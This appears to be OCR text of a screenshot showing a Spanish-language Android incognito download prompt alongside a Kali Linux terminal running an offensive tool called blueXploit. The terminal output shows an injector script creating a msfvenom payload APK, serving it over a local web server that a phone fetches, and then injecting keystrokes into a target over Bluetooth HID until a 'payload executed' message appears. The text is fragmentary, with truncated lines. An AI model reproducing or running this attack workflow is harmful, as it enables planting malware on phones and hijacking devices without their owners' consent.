 RAM:90% CPU:58%
SM-J250M
77% 01:15
Busca o escribe la direcció
¿Quieres descargar el archivo?
Cualquier persona que use este dispositivo
puede ver los archivos descargados
Descargar
Estás en modo Incógnito
Ahora puedes navegar de forma privada; las demás
personas que usan este dispositivo no verán tu
actividad. Sin embargo, se guardarán las descargas,
los favoritos y los elementos de la lista de lectura.
Chrome no guardará la siguiente información:
• El historial de navegación
• Las cookies y los datos de sitios
• La información que ingreses en formularios
Es posible que tu actividad todavía sea visible para:
• Los sitios web que visitas
• Tu empleador o institución educativa
• El proveedor de servicios de Internet
Más información
Bloquear cookies de terceros
Cuando esta opción está activada, los
Kali Linux 2 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
1:17
Trash
File System
Home
root@kali: /home/k
File Actions Edit View Help
ll
total 36
drwxr-xr-x 2 root root 4096 May 21 10:51 __pycache
drwxr-xr-x 4 root root 4096 May 21 10:44 apk
-rw-r--r-- 1 root root 8117 May 21 09:51 apkpwn_in
-rwxr-xr-x 1 root root 1798 May 21 09:51 banner.sh
-rw-r--r-- 1 root root 4193 May 21 09:51 hid.py
-rw-r--r-- 1 root root 681 May 21 09:51 menu_func
drwxr-xr-x 2 root root 4096 May 21 11:17 payloads
[/home/kali/blueXploit/injector]
python3 apkpwn_injector.py
[########[]
Developed by [Danyw24]
[https://github.com/Danyw24]
[+] Verificando dependencias
[+] [apktool]: 2.7.0-dirty esta instalado
[+] [keytool]: keytool 21.0.7 esta instalado
[+] [jarsigner]: jarsigner 21.0.7 esta instalado
[+] [msfvenom] esta instalado
[+] Dependencias completas
[!] No existen apks para inyectar, desea crear un
> y
[?] Nombre de aplicación:
> prueba1
[+] Creando payload
[+] Payload creado en prueba1.apk
prueba1
[+] El servidor está corriendo en segundo plano.
[+] Servidor corriendo en segundo plano: http://1
[+] Acceso de contenido desde: ./apk/apk_payload/
192.168.1.11 - - [23/May/2025 01:17:11] "GET / HTT
192.168.1.11 - - [23/May/2025 01:17:12] "GET /prue
root@kali: /home/kali/blueXploit
File Actions Edit View Help
[?] Attempting to send letter: .
[.] Attempting to send... (<Key_Codes.PERIOD: 55>,)
[.] [TX-19] Attempting to send data: a1010000370000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: 1
[.] Attempting to send... (<Key_Codes._1: 30>,)
[.] [TX-19] Attempting to send data: a10100001e0000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: .
[.] Attempting to send... (<Key_Codes.PERIOD: 55>,)
[.] [TX-19] Attempting to send data: a1010000370000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: 1
[.] Attempting to send... (<Key_Codes._1: 30>,)
[.] [TX-19] Attempting to send data: a10100001e0000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: 7
[.] Attempting to send... (<Key_Codes._7: 36>,)
[.] [TX-19] Attempting to send data: a1010000240000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[+] Procesando: DELAY 1500
[+] Procesando: ENTER
[.] Attempting to send... (<Key_Codes.ENTER: 40>,)
[.] [TX-19] Attempting to send data: a1010000280000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[+] Procesando: DELAY 1500
[+] Payload ejecutado, Descontectando Bluetooth HID client
[/home/kali/blueXploit]
CTRL DERECHA